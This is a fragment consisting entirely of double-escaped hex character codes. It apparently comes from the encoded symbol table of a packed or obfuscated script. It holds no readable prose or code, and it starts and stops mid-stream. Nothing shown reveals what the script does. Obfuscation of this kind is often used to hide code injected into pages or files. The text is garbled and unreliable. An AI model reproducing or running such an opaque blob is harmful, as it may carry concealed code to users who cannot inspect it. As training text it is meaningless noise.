x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62